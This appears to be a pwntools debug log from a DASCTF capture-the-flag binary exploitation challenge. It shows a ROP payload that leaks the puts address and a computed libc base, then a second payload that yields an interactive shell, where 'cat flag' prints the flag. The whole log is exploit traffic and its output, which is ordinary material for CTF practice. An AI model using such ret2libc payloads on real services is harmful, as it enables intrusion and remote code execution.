 [DEBUG] Sent 0x3 bytes:
    b'30\n'
[DEBUG] Sent 0x39 bytes:
    00000000  61 61 61 61  61 61 61 61  13 12 40 00  00 00 00 00  |aaaa|aaaa|··@·|····|
    00000010  18 30 60 00  00 00 00 00  40 06 40 00  00 00 00 00  |·0`·|····|@·@·|····|
    00000020  13 12 40 00  00 00 00 00  00 02 00 00  00 00 00 00  |··@·|····|····|····|
    00000030  c6 07 40 00  00 00 00 00  0a                        |··@·|····|·|
    00000039
[DEBUG] Received 0x6 bytes:
    00000000  a0 f6 e4 21  bd 7f                                  |···!|··|
    00000006
puts 0x7fbd21e4f6a0
libc 0x7fbd21de0000
read 0x7fbd21ed7310
[DEBUG] Sent 0x211 bytes:
    00000000  61 61 61 61  61 61 61 61  7a 52 e2 21  bd 7f 00 00  |aaaa|aaaa|zR·!|····|
    00000010  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····|····|
    *
    00000210  0a                                                  |·|
    00000211
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
    b'\n'

$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x29 bytes:
    b'DASCTF{c6592fa8cc6414ba1feee523a89966bc}\n'
DASCTF{c6592fa8cc6414ba1feee523a89966bc}
$